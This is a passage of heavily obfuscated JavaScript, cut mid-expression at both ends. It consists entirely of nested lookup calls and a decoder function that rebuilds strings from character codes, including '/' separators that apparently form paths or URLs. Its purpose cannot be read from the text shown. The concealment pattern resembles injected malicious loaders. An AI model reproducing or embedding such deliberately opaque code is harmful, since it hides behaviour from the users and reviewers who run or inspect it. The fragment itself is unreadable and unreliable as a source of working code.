4b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4ab(0xda,0x2b5,-0x1e9,0x130)](__inusc453,_0x11eefe['ipVnP']),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0xa7a,0x5b6,0x454)])),__inusc453('47')),__inusc453('100,113'))+_0x11eefe[_0x32a4ab(0xa4b,0xd7b,0xee2,0x487)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x105,0x296,-0x2fd)]),_0x11eefe['LcdHu'](_0x11eefe[_0x32a4ab(0x35d,-0x300,0xc7,-0x1c5)](_0x11eefe['OopHv'](_0x11eefe['oHJKE'](__inusc453,_0x11eefe['ikEMK']),__inusc453(_0x11eefe[_0x32a4ab(0x98c,0xa3c,0xe43,0x96e)])),_0x11eefe['mnIdm'](__inusc453,_0x11eefe[_0x42473f(0x4f7,0x383,0x9be,0xee3)])),_0x11eefe['WJSLs'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xf85,0xc48,0xbb0,0x58a)](_0x11eefe['InvCx'](__inusc453,_0x11eefe[_0x42473f(0x1021,0xdd6,0xd24,0x10c0)]),_0x11eefe[_0x32a4ab(0x84d,0xba5,0x2fb,0xa82)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe['xAKuq'](_0x11eefe[_0x42473f(0xb8e,0x9b9,0x85d,0x4d7)](_0x11eefe['qixXR'](_0x11eefe[_0x42473f(0x74b,0xf0,0x300,0x274)](__inusc453,_0x11eefe[_0x42473f(0x1e8,0x137,0x3ed,0x7e8)]),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xbe8,0x95d,0x777)])),__inusc453('112')),_0x11eefe['eDdGJ'](__inusc453,_0x42473f(0x4f3,-0x10d,0x9b,0x14e))),_0x11eefe[_0x42473f(0x2b0,0x447,0xb8,0x90)](_0x11eefe['oTPna'](__inusc453,_0x11eefe[_0x32a4ab(0x9f2,0x3f1,0x75f,0xce7)])+__inusc453(_0x11eefe[_0x32a4ab(0x461,0x334,0x9c2,0x79c)]),__inusc453(_0x11eefe[_0x42473f(0x1175,0xcc1,0xc6e,0x6c4)])),_0x11eefe[_0x42473f(0x936,0x6eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8